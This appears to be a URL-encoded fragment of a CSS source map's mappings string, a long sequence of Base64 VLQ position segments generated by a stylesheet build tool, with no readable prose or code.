A%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAZtJY%2C0BAtCR%2CUAqCK%2CQACI%3BAACD%2C0BAvCR%2CUAqCK%2CQAEI%3BEACG%2CqBAAA%3B%3BAAGJ%2C0BA3CR%2CUAqCK%2CQAMI%3BEACG%2CkBAAA%3B%3BAAPR%2C0BArCJ%2CUAqCK%2CQAUG%2CMACI%3BEACI%2CQAAA%3B%3BAAEA%2C0BAnDhB%2CUAqCK%2CQAUG%2CMACI%2CUAGK%3BEACG%2CUAAA%3BEACA%2CWAAA%3B%3BAAGJ%2C0BAxDhB%2CUAqCK%2CQAUG%2CMACI%2CUAQK%3BEACG%2CUAAA%3BEACA%2CWAAA%3B%3BAAOhB%2C0BAjEJ%2CUAiEK%2CSAAS%3BEACN%2CkBAAA%3B%3BAAKZ%2C2BAKI%3BEACI%2CmBAAA%3BEACA%2CgBAAA%3B%3BAAUR%2C8BASI%3BEACI%2CgBAAA%3B%3BAAIR%2C0BACI%3BEACI%2CmBAAA%3BEhCWR%2CiBAAA%3B%3BAgCbA%2C0BACI%2CaAIM%3BEACE%2CgBAAA%3B%3BAANZ%2C0BAUI%3BEACI%2CWAAA%3B%3BAAXR%2C0BAcI%3BEACI%2CiBAAA%3B%3BAAfR%2C0BAkBI%3BEACI%2CWAAA%3B%3BAAEA%2C0BAHJ%2CmBAGK%2CMACG%3BEACI%2CmBAAA%3B%3BAAvBhB%2C0BA4BI%3BEACI%2CcAAA%3BEACA%2CgBAAA%3B%3BAA9BR%2C0BAiCI%3BEACI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3B%3BAApCR%2C0BAuCI%2CmBACI%3BEhC3BR%2CcAAA%3B%3BAgCiCQ%2C0BADJ%2CQACK%3BEACG%2CeAAA%3B%3BAAKJ%2C0BADJ%2CYACK%3BEAEG%2CkBAAA%3B%3BAQvUR%2CcAAC%2CQAEG%3BAADJ%2CcAAC%2CQACG%3BEACI%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3B%3BAALR%2CcAAC%2CQAEG%2CGAII%3BAALR%2CcAAC%2CQACG%2CGAII%3BEACI%2CWAAA%3B%3BAACA%2CcARX%2CQAEG%2CGAII%2CEAEK%3BAAAD%2CcAPX%2CQACG%2CGAII%2CEAEK%3BEACG%2CqBAAA%3B%3BAAThB%2CcAAC%2CQAcG%2CGAAE%3BAAbN%2CcAAC%2CQAaG%2CGAAE%3BEACE%2CgBAAA%3BEACA%2CeAAA%3B%3BAAhBR%2CcAAC%2CQAmBG%3BAAlBJ%2CcAAC%2CQAkBG%3BEACI%2CgBAAA%3BEACA%2CkBAAA%3B%3BAArBR%2CcAAC%2CQAmBG%2CaAII%2CeACI%3BAAvBZ%2CcAAC%2CQAkBG%2CaAII%2CeACI%3BEACI%2CiBAAA%3B%3BAAzBhB%2CcAAC%2CQAmBG%2CaAII%2CeAKI%3BAA3BZ%2CcAAC%2CQAkBG%2CaAII%2CeAKI%3BEACI%2CgBAAA%3BEACA%2CkBAAA%3B%3BAA9BhB%2CcAAC%2CQAmBG%2CaAII%2CeAUI%3BAAhCZ%2CcAAC%2CQAkBG%2CaAII%2CeAUI%3BEACI%2CgBAAA%3B%3BAAlChB%2CcAAC%2CQAmBG%2CaAII%2CeAcI%3BAApCZ%2CcAAC%2CQAkBG%2CaAII%2CeAcI%3BEACI%2CcAAA%3B%3BAAtChB%2CcAAC%2CQAmBG%2CaAII%2CeAcI%2CaAGI%3BAAvChB%2CcAAC%2CQAkBG%2CaAII%2CeAcI%2CaAGI%3BEACI%2CgBAAA%3BEACA%2CkBAAA%3B%3BAA1CpB%2CcAAC%2CQAmBG%2CaAII%2CeAcI%2CaAQI%3BAA5ChB%2CcAAC%2CQAkBG%2CaAII%2CeAcI%2CaAQI%3BEACI%2CgBAAA%3B%3BAA9CpB%2CcAAC%2CQAoDG%2CgBACI%3BAApDR%2CcAAC%2CQAmDG%2CgBACI%3BEACI%2CaAAA%3B%3BAAtDZ%2CcAAC%2CQAoDG%2CgBACI%2CaAGI%2CeACI%3BAAxDhB%2CcAAC%2CQAmDG%2CgBACI%2CaAGI%2CeACI%3BEACI%2CWAAA%3B%3BAA1DpB%2CcAAC%2CQAoDG%2CgBACI%2CaAGI%2CeAII%3BAA3DhB%2CcAAC%2CQAmDG%2CgBACI%2CaAGI%2CeAII%3BEACI%2CkBAAA%3B%3BAA9DxB%2CcAqEI%3BEACI%2CmBAAA%3B%3BAAtER%2CcAqEI%2COAGI%3BEACI%2CgBAAA%3B%3BAAzEZ%2CcA6EI%3BEACI%2CgBAAA%3B%3BAA9ER%2CcA6EI%2CeAGI%2CQAAO%3BEACH%2CqBAAA%3B%3BAAjFZ%2CcA6EI%2CeAOI%2CKACI%3BEACI%2CqBAAA%3B%3BAAWJ%2CcApBR%2CeAOI%2CKAaK%2CKACG%2CQAAO%3BEACH%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAchB%2CcAAC%2CIAAI%2CUACD%2CeACI%3BEACI%2CSAAA%3B%3BAArHhB%2CcA0HM%3BEACE%2CgBAAA%3B%3BAA3HR%2CcA8HI%2CiBACM%3BEACE%2CcAAA%3B%3BAAhIZ%2CcA8HI%2CiBACM%2CaAGE%3BEACI%2CmBAAA%3B%3BAAEA%2CcAPZ%2CiBACM%2CaAGE%2CQAGK%3BEACG%2CcAAA%3BEACA%2CcAAA%3B%3BAAvIpB%2CcA8HI%2CiBAcM%3BEACE%2CkBAAA%3B%3BAA7IZ%2CcAqJI%3BEACI%2CgBAAA%3B%3BAAuBgB%2CcAfpB%2COAGI%2CkBACI%2CcACI%2CUASM%2CSACG%3BEACG%2CaAAA%3B%3BAA9K5B%2CcA8JI%2COAGI%2CkBACI%2CcACI%2CUASM%2CSAKE%3BEACI%2CqBAAA%3B%3BAAlL5B%2CcA0LI%3BAA1LJ%2CcA2LI%2CeAAe%3BEAEX%2C6BAAA%3BEACA%2CoBAAA%3B%3BAA9LR%2CcA0LI%2CaAMI%3BAAhMR%2CcA2LI%2CeAAe%2COAKX%3BEACI%2CgBAAA%3B%3BAAjMZ%2CcA0LI%2CaAMI%2COAGI%3BAAnMZ%2CcA2LI%2CeAAe%2COAKX%2COAGI%3BExC4FZ%2CcAAA%3B%3BAwC%5C%2FRA%2CcAyMI%2CeAEI%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAIR%2CcAAC%2CaACG%2CaAAe%3BExC6EvB%2CiBAAA%3B%3BAwC9EI%2CcAAC%2CaAKG%2CgBACI%2CeAAc%2CIAAI%3BEACd%2CmBAAA%3B%3BAAPZ%2CcAAC%2CaAWG%3BEACI%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAhOZ%2CcAoOI%2CWACI%3BEACI%2CkBAAA%3B%3BAAtOZ%2CcAoOI%2CWAKM%3BEACE%2CSAAA%3B%3BAA1OZ%2CcA8OI%2CqBACI%3BEACI%2CgBAAA%3B%3BAAhPZ%2CcAoPI%2CoBACI%3BEACI%2CSAAA%3B%3BAAtPZ%2CcAoPI%2CoBACI%2CUAGI%2CQAAO%3BEACH%2CeAAA%3B%3BAAzPhB%2CcAkQI%2CiBAAiB%2COAAM%3BExC6B3B%2CiBAAA%3BEwC3BQ%2CmBAAA%3B%3BAApQR%2CcAkQI%2CiBAAiB%2COAAM%2COAInB%3BEACI%2CgBAAA%3B%3BAAKZ%2CyBAMI%3BEACI%2CcAAA%3B%3BAAIR%2C%2BBACI%3BEACI%2CcAAA%3B%3BAkBxRR%2CMAAM%3BEACF%2CmBAAA%3B%3BAADJ%2CMAAM%2CWAGF%2CMAAK%3BEACD%2CcAAA%3BEACA%2CWAAA%3B%3BAALR%2CMAAM%2CWAQF%3BEACI%2CmBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CmBAAA%3B%3BAAZR%2CMAAM%2CWAeF%3BEACI%2CSAAA%3B%3BAAhBR%2CMAAM%2CWAeF%2COAGI%3BE1D4QR%2CqBAAA%3BE4C9QA%2CqBAAA%3BEceY%2CcAAA%3B%3BAdTZ%2CMctBM%2CWAeF%2COAGI%2CSdIP%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6CnOY%2CO7CmOZ%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CiBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAc5UY%2CMA3BN%2CWAeF%2COAGI%2CSASK%3BEACG%2CkBAAA%3B%3BAA5BhB%2CMAAM%2CWAmCF%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAArCR%2CMAAM%2CWAwCF%3BEACI%2CaAAA%3B%3BAAzCR%2CMAAM%2CWAgDF%3BEACI%2CmBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3B%3BAAnDR%2CMAAM%2CWAsDF%2CQAAO%3BEACH%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3B%3BARtDR%2CKAAK%2COAAQ%3BElD0Rb%2CcAAA%3B%3BAkDvRI%2CKAHC%2COAAQ%2CSAGR%3BEACG%2CSAAS%2CGAAT%3B%3BAAGJ%2CKAPC%2COAAQ%2CSAOR%3BEACG%2CSAAS%2CGAAT%3B%3BAAIR%3BEmGuEA%2CgBAAA%3BEACA%2CmBAAA%3B%3BAnGxEA%2CemG2EA%3BErJmMA%2CWAAA%3BEqJjMI%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CsBAAA%3B%3BAAEA%2CeANJ%2CeAMK%3BEACG%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEA6FR%2CmCAAA%3BErJ2FA%2CcAAA%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CeAAA%3BEAAA%2CYAAA%3BEAAA%2CmBAAA%3BEAAA%2CiBAAA%3BEqJxEA%2CSxGnLQ%2CQAAA%2CQAAA%2CQAAA%2CQAAA%2COwGmLR%3BEAXA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CWAAA%3B%3BAnG9LA%2CemG2EA%2CeAsBM%3BEACE%2CcAAA%3BEACA%2CgBAAA%3B%3BAAEA%2CeA1BR%2CeAsBM%2COAIG%3BEACG%2CkBAAA%3BEACA%2CUAAA%3BEA4EZ%2CmCAAA%3BErJ2FA%2CcAAA%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CeAAA%3BEAAA%2CYAAA%3BEAAA%2CmBAAA%3BEAAA%2CiBAAA%3BEqJxEA%2CSxGnLQ%2CQAAA%2CQAAA%2CQAAA%2CQAAA%2COwGmLR%3BEAXA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CWAAA%3B%3BAnG9LA%2CemG2EA%2CeAsBM%2COAiBE%3BErJhHR%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAkDLA%2CwBAEI%2CgBmGoHJ%3BAnGrHA%2CcACI%2CgBmGoHJ%3BErJxHA%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAkDEA%3BEmGpBA%2CgBAAA%3B%3BAAEA%2CoBAAC%3BErJqRD%2CcAAA%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CeAAA%3BEAAA%2CYAAA%3BEAAA%2CmBAAA%3BEAAA%2CiBAAA%3BEqJ1GA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CmCAAA%3BEA8BA%2CSxGnLQ%2CQAAA%2CQAAA%2CQAAA%2CQAAA%2COwGmLR%3BEAlMI%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAnGKJ%2CoBmGFA%2CMAAK%3BErJPL%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAqJMY%2CoBANZ%2CMAAK%2CcAGA%2CMAEK%2CQACG%3BAAAD%2CoBANZ%2CMAAK%2CcAIA%2CQACK%2CQACG%3BEACG%2CUAAA%3B%3BAnGLhB%2CoBmGWA%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3B%3BAnGdJ%2CoBmGWA%2CMAKI%3BErJzBJ%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAqJsBI%2CoBATJ%2CMASK%3BErJ%2BOL%2CcAAA%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CeAAA%3BEAAA%2CYAAA%3BEAAA%2CmBAAA%3BEAAA%2CiBAAA%3BEqJ1GA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CmCAAA%3BEAlIQ%2CUAAA%3B%3BAAIA%2CoBApBR%2CMAmBK%2CMACI%3BEACG%2CUAAA%3B%3BAAIA%2CoBAzBZ%2CMAmBK%2CMAKK%2CQACG%3BEACG%2CUAAA%3B%3BAnGrChB%2CoBmG8HI%2CSAAQ%3BEACJ%2CUAAA%3B%3BAAEA%2CoBAHJ%2CSAAQ%2CCAGH%3BEA0DT%2CSxGnLQ%2CQAAA%2CQAAA%2CQAAA%2CQAAA%2COwGmLR%3B%3BAnG3LA%2CoBmG8HI%2CSAAQ%3BEACJ%2CUAAA%3B%3BAAEA%2CoBAHJ%2CSAAQ%2CCAGH%3BEA0DT%2CSxGnLQ%2CQAAA%2CQAAA%2CQAAA%2COwGmLR%3B%3BAnG3LA%2CoBmG8HI%2CSAAQ%3BEACJ%2CUAAA%3B%3BAAEA%2CoBAHJ%2CSAAQ%2CCAGH%3BEA0DT%2CSxGnLQ%2CQAAA%2CQAAA%2COwGmLR%3B%3BAnG3LA%2CoBmG8HI%2CSAAQ%3BEACJ%2CUAAA%3B%3BAAEA%2CoBAHJ%2CSAAQ%2CCAGH%3BEA0DT%2CSxGnLQ%2CQAAA%2COwGmLR%3B%3BAnG3LA%2CoBmG8HI%2CSAAQ%3BEACJ%2CUAAA%3B%3BAAEA%2CoBAHJ%2CSAAQ%2CCAGH%3BEA0DT%2CSxGnLQ%2COwGmLR%3B%3BAnGxLI%2CoBAAC%3BEmGwLL%2CSpJtMc%2CQAAA%2CQAAA%2CQAAA%2CQAAA%2COoJsMd%3B%3BAnG7KA%3BEACI%2CkBAAA%3B%3BAADJ%2CyBAGI%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3B%3BAASJ%2COAAC%3BEACG%2C6BAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAAEA%2COANH%2CQAMI%3BEACG%2CaAAA%3B%3BAAPR%2COAAC%2CQAUG%3BEACI%2CgCAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3B%3BAAdR%2COAAC%2CQAiBG%3BEACI%2CaAAA%3B%3BAAIR%2COAAC%2CIACG%3BEACI%2CaAAA%3B%3BAAIR%2COAAC%2CKACG%2CQAAO%2COAAO%3BElD0MtB%2CgBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3BEAAA%2CiBAAA%3BEAAA%2CmBAAA%3BEAAA%2CiBAAA%3BEkDvMY%2CSAAA%3B%3BA9C4PZ%2CO8ChQK%2CKACG%2CQAAO%2COAAO%2CQ9C%2BPrB%3BAACD%2CO8CjQK%2CKACG%2CQAAO%2COAAO%2CQ9CgQrB%3BEJtDD%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3B%3BAI4DA%2CO8CvQK%2CKACG%2CQAAO%2COAAO%2CQ9CsQrB%3BEJ5DD%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3B%3BAkD3MI%2COAAC%2CKAOG%2CiBAAiB%3BEACb%2CUAAA%3B%3BAAIR%2CSAAU%2CQAAC%2COAAO%3BEACd%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2CUAAA%3B%3BAAJJ%2CSAAU%2CQAAC%2COAAO%2COAMd%3BEACI%2CSAAA%3B%3BAAPR%2CSAAU%2CQAAC%2COAAO%2COAUd%3BEACI%2CcAAA%3BEACA%2CgBAAA%3B%3BAAIR%2CSAAU%2CQAAC%2CcACL%3BEACE%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2CUAAA%3B%3BAAIR%2COAAC%2CaAAc%2CMAAK%3BAACpB%2COAAC%2CaAAa%3BEACV%2CeAAA%3BEACA%2CYAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3B%3BAAGJ%2COAAC%2CaACG%3BEACI%2CgBAAA%3B%3BAAFR%2COAAC%2CaAKG%3BEACI%2CmBAAA%3BEACA%2CgBAAA%3B%3BAAIR%2COAAC%3BEACG%2CmBAAA%3B%3BAADJ%2COAAC%2CKAGG%2CaACI%3BElDgJZ%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CkBAAA%3BEAAA%2CmBAAA%3B%3BAkD1II%2COAAC%3BEAEG%2CgCAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3B%3BAlDlGR%2COkD8FK%2CKlD9FJ%3BEACG%2CWAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3B%3BAkDiGI%2COANH%2CKAMI%3BEACG%2CeAAA%3B%3BAAIR%2COAAC%3BEACG%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3B%3BAAIJ%2COAAC%3BEACG%2CeAAA%3B%3BAADJ%2COAAC%2COAGG%3BEACI%2CgBAAA%3B%3BAAIR%2COAAC%3BEACG%2CeAAA%3B%3BAAOJ%2COAAC%3BElDwGL%2CgBAAA%3BEAAA%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CgBAAA%3BEAAA%2CmBAAA%3BEkDtGQ%2CgBAAA%3B%3BAAGJ%2COAAC%3BEACG%2CmBAAA%3B%3BAAIR%2CUACI%2CQACI%3BEACI%2CgBAAA%3B%3BAA0DZ%2CKAAK%2CMAAM%2CQACP%3BEACI%2CgBAAA%3B%3BAAIR%2CSAAS%2COAAO%2CKACZ%2CQAAO%3BAADX%2CSAAS%2COAAO%2CKAEZ%2CSAAQ%2CQAAQ%3BAAFpB%2CSAAS%2COAAO%2CKAGZ%2CSAAQ%3BEACJ%2CmBAAA%3B%3BAAIR%3BEACI%2CkBAAA%3B%3BAAEA%2CSAAS%2CQAAQ%2CKAAM%3BEACnB%2CcAAA%3B%3BAAJR%2CwBAOI%3BEACI%2CqBAAA%3BEACA%2CsBAAA%3B%3BAATR%2CwBAYI%3BEACI%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CsBAAA%3B%3BAAfR%2CwBAYI%2CiBAKI%2CEAAC%2CIAAI%3BEACD%2CkBAAA%3B%3BAAlBZ%2CwBAYI%2CiBAQI%2CQAAO%3BEACH%2CmBAAA%3B%3BAAKZ%2CkBAEI%3BAADJ%2CgBACI%3BEACI%2CkBAAA%3B%3BAAkCR%2CwBACI%2COACI%3BEACI%2CmBAAA%3B%3BAAEA%2CwBAJR%2COACI%2CMAGK%3BEACG%2CgBAAA%3B%3BAANhB%2CwBAWI%3BEACI%2CqBAAA%3B%3BAAEA%2CwBAHJ%2CcAGK%2CIAAI%3BEACD%2CkBAAA%3B%3BAAfZ%2CwBAmBI%2CgBACI%3BEACI%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CsBAAA%3B%3BAAKZ%2CcAEI%3BAADJ%2CwBACI%3BEACI%2CgBAAA%3B%3BAAIR%2CcACI%3BEACI%2CqBAAA%3BEACA%2CwBAAA%3B%3BAAqCR%2CgBAUI%3BEACI%2CWAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3B%3BAAdR%2CgBAiBI%3BEACI%2CSAAA%3B%3BAAlBR%2CgBAiBI%2CgBAOI%3BEACI%2CmBAAA%3B%3BAAzBZ%2CgBAiBI%2CgBAOI%2CwBAGI%3BEACI%2CmBAAA%3B%3BAAEA%2CgBAbZ%2CgBAOI%2CwBAGI%2CMAGK%3BEACG%2CgBAAA%3B%3BAA%5C%2FBpB%2CgBAiBI%2CgBAqBI%3BElD7JR%2CgBAAA%3BEAAA%2CiBAAA%3BEAAA%2CgBAAA%3BEAAA%2CmBAAA%3BEkD%2BJY%2CgBAAA%3BEACA%2CmBAAA%3B%3BAAzCZ%2CgBAiBI%2CgBA2BI%3BEACI%2CSAAA%3BEACA%2CmBAAA%3B%3BAA9CZ%2CgBAiBI%2CgBAgCI%3BElDxKR%2CcAAA%3B%3BAsJhSA%2CkBACI%3BEtJ%2BRJ%2CiBAAA%3BEsJ7RQ%2CmBAAA%3B%3BAAMA%2CkBAHJ%2CcAGK%2CIAAI%3BAAAL%2CkBAFJ%2CcAEK%2CIAAI%3BAAAL%2CkBADJ%2CiBACK%2CIAAI%3BEACD%2CmBAAA%3B%3BAAVZ%2CkBAMI%2CcAOI%3BAAbR%2CkBAOI%2CcAMI%3BAAbR%2CkBAQI%2CiBAKI%3BEACI%2CqBAAA%3BEACA%2CmBAAA%3B%3BApHfZ%2CoBAAoB%2CIAChB%3BEACI%2CaAAA%3B%3BAAFR%2CoBAAoB%2CIAChB%2CaAGM%3BEACE%2CaAAA%3B%3BAASJ%2CmBADJ%2CYACK%3BEACG%2CaAAA%3B%3BAALZ%2CmBASI%2COAAM%3BEACF%2CgBAAA%3B%3BAAcA%2CcAFM%2CcACV%2CiBACK%3BEACG%2CaAAA%3B%3BAAKZ%2CuBACI%2CkBACI%3BAAFR%2CuBACI%2CkBAEI%3BEACI%2CSAAA%3B%3BAAJZ%2CuBACI%2CkBAMI%3BEACI%2CgBAAA%3B%3BAARZ%2CuBACI%2CkBAUI%3BEACI%2CmBAAA%3B%3BAAEA%2CuBAbR%2CkBAUI%2CGAGK%3BEACG%2CgBAAA%3B%3BAAfhB%2CuBAoBI%3BEACI%2CmBAAA%3B%3BAAuBR%2CyBACI%2CaACI%2CMACI%3BElCyMZ%2CuBAAA%3BEAAA%2CkBAAA%3BEAAA%2CUAAA%3BEAAA%2CcAAA%3BEAAA%2CqBAAA%3BEI5FA%2CgBAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3B%3BALvDA%2CyBmC1DI%2CaACI%2CMACI%2CEnCwDX%3BECiJD%2CcAAA%3BEAAA%2CqBAAA%3B%3BAD5IA%2CyBmC%5C%2FDI%2CaACI%2CMACI%2CEnC6DX%3BEC4ID%2CcAAA%3BEAAA%2C0BAAA%3B%3BADvIA%2CyBmCpEI%2CaACI%2CMACI%2CEnCkEX%3BECuID%2CcAAA%3BEAAA%2C0BAAA%3B%3BAIxFA%2CyB8BnHI%2CaACI%2CMACI%2CE9BiHX%3BAACD%2CyB8BpHI%2CaACI%2CMACI%2CE9BkHX%3BAACD%2CyB8BrHI%2CaACI%2CMACI%2CE9BmHX%3BEACG%2CgBAAA%3BEACA%2CSAAA%3B%3BAAGJ%2CyB8B1HI%2CaACI%2CMACI%2CE9BwHX%3BAACD%2CyB8B3HI%2CaACI%2CMACI%2CE9ByHX%3BAACD%2CQAAQ%2CUAAW%2C0B8B5Hf%2CaACI%2CMACI%3BElCyMZ%2CcAAA%3BEAAA%2CYAAA%3BEI5EI%2CeAAA%3BEACA%2CoBAAA%3BEACA%2C0BAAA%3B%3BA8B3BR%2CmBACI%2CMACI%2CSACI%2CMACI%2CKAAI%2CIACA%3BEACI%2CaAAA%3B%3BApBjMpB%2CYACI%3BEACI%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAHR%2CYACI%2CMAII%3BEd2RR%2CmBAAA%3BEczRY%2CsBAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAAVZ%2CYACI%2CMAYI%3BEdmRR%2CmBAAA%3BEAAA%2CcAAA%3BEchRY%2CsBAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAAEA%2CYApBR%2CMAYI%2CEAQK%3BEd2Qb%2CmBAAA%3BEAAA%2CqBAAA%3B%3BAcnQA%3BEACI%2CsBAAA%3BEACA%2CmBAAA%3BEACA%2CaAAA%3B%3BAAHJ%2CoBAKI%3BEACI%2C6BAAA%3BEACA%2CiBAAA%3B%3BAAPR%2CoBAKI%2CaAIM%3BEd0PV%2CiBAAA%3BEcxPY%2CgBAAA%3B%3BAAXZ%2CoBAKI%2CaASI%3BEACI%2CqBAAA%3B%3BAAfZ%2CoBAmBI%3BEACI%2CSAAA%3B%3BAApBR%2CoBAmBI%2CeAGM%3BEACE%2CaAAA%3B%3BAAGJ%2CoBAPJ%2CeAOK%2CIAAI%3BEACD%2CmBAAA%3B%3BAAGJ%2CoBAXJ%2CeAWK%3BEACG%2CiBAAA%3B%3BAA%5C%2FBZ%2CoBAmCI%2CmBACM%2CQAAQ%2CKAAK%3BEACX%2C6BAAA%3B%3BAAIA%2CoBANR%2CmBAKI%2CMACQ%3BEACA%2C0BAAA%3B%3BAAGJ%2CQAAS%2CqBAVjB%2CmBAKI%2CMAMQ%2CGAAE%2CUAAU%2CMAAO%3BEACf%2CgBAAA%3B%3BAA%5C%2FCpB%2CoBAmCI%2CmBAKI%2CMAWI%3BEACI%2CoBAAA%3BEACA%2CiBAAA%3B%3BAAIA%2CoBAtBZ%2CmBAKI%2CMAgBI%2CKACK%3BEACG%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3B%3BAAGJ%2CoBA5BZ%2CmBAKI%2CMAgBI%2CKAOK%3BEACG%2CuBAAA%3B%3BAAhEpB%2CoBAmCI%2CmBAKI%2CMA4BM%2CeACE%3BEACI%2CmBAAA%3B%3BAAtEpB%2CoBAmCI%2CmBAKI%2CMA4BM%2CeAKI%2CKAAG%3BEACD%2CgBAAA%3B%3BAA1EpB%2CoBAmCI%2CmBAKI%2CMAsCI%2CwBAAwB%3BEACpB%2CoBAAA%3BEACA%2CcAAA%3B%3BAAhFhB%2CoBAmCI%2CmBAiDI%3BEACI%2CgBAAA%3B%3BAArFZ%2CoBAyFI%3BEACI%2CSAAA%3B%3BAA1FR%2CoBAyFI%2CcAGI%3BEACI%2CSAAA%3B%3BAA7FZ%2CoBAyFI%2CcAOI%3BEACI%2CgBAAA%3B%3BAACA%2CoBATR%2CcAOI%2CGAEK%3BEACG%2CgBAAA%3B%3BAAIR%2CoBAdJ%2CcAcK%2CMACG%3BEACI%2CqBAAA%3B%3BAAEA%2CoBAlBZ%2CcAcK%2CMACG%2CGAGK%3BEACG%2CSAAS%2CIAAT%3B%3BAALZ%2CoBAdJ%2CcAcK%2CMASG%3BEACI%2CSAAA%3B%3BAAjHhB%2CoBAsHI%2CMACI%2CKAAI%3BEACA%2CkBAAA%3B%3BAAUJ%2CoBANJ%2CKAMK%3BEACG%2CiBAAA%3B%3BAAgBJ%2CoBADJ%2CQACK%3BEdgHT%2CqBAAA%3BE4ChOA%2CqBAAA%3BE5CgOA%2CWAAA%3B%3BAchHQ%2CoBADJ%2CQACK%2CK8BoGP%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4C2CA%2CoB9ByGI%2CQACK%2CK8B1GR%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAAzOA%2CoB9B%2BCI%2CQACK%2CKAWI%2CS8B3DZ%3BE5CgKD%2CS6C%5C%2FNM%2CO7C%2BNN%3B%3BAcnQA%2CoBAuKI%3BEd4FJ%2CiBAAA%3B%3BAcnQA%2CoBA2KI%2CWAGI%3BEACI%2CmBAAA%3B%3BAAIA%2CoBARR%2CWAOI%2COACK%3BEACG%2CSAAS%2CIAAT%3B%3BAAOJ%2CoBAFR%2CaACI%2CMACK%3BAACD%2CoBAHR%2CaACI%2CMAEK%3BEACG%2CeAAA%3B%3BAAOZ%2CoBAAC%3BEACG%2CgBAAA%3B%3BAADJ%2CoBAAC%2CSAGG%3BEACI%2CgBAAA%3B%3BAAJR%2CoBAAC%2CSAOG%3BEACI%2CgBAAA%3BEACA%2CgBAAA%3B%3BAAIR%2CoBAAC%2CKACG%2CeAAe%3BEACX%2CmBAAA%3B%3BAAFR%2CoBAAC%2CKAKG%3BEACI%2CgBAAA%3B%3BAANR%2CoBAAC%2CKASG%2CaACI%2CgBACI%3BEACI%2CgBAAA%3B%3BAAZhB